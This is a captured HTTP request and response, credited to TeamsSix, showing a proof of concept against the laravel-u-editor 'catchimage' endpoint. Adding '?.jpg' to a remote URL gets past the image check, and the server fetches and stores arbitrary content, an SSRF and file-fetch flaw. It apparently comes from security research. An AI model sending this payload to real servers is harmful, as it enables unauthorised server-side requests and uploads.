 Request
Pretty Raw Hex \n
1 GET /laravel-u-editor-server/server?action=catchimage&source[]=https://baidu.com?.jpg
HTTP/1.1
2 Host:
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Accept: text/plain, */*; q=0.01
5 Dnt: 1
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: application/json
4 Content-Length: 272
5 Connection: close
6 Cache-Control: no-cache, private
7 Date: Tue, 12 Jul 2022 13:28:36 GMT
8 Strict-Transport-Security: max-age=31536000
9 Ali-Swift-Global-Savetime: 1657632516
10 Via: cache15.l2nm125-2[336,336,200-0,M], cache7.l2nm125-2[337,0],
cache10.cn765[341,342,200-0,M], cache2.cn765[345,0]
11 X-Cache: MISS TCP_MISS dirn:-2:-2
12 X-Swift-SaveTime: Tue, 12 Jul 2022 13:28:36 GMT
13 X-Swift-CacheTime: 0
14 Timing-Allow-Origin: *
15 EagleId: 7cc1e21616576325161103676e
16
17 {
"state":"SUCCESS",
"list":[
{
"state":"SUCCESS",
"url":
"https:\/\/ \/storage\/uploads\/ueditor\/php\/upload\/image\/2022
0712\/1657632516728769.com",
"size":360470,
"title":"1657632516728769.com",
"original":"baidu.com",
"source":"https:\/\/baidu.com?.jpg"
}
]
}
公众号：TeamsSix
teamssix.com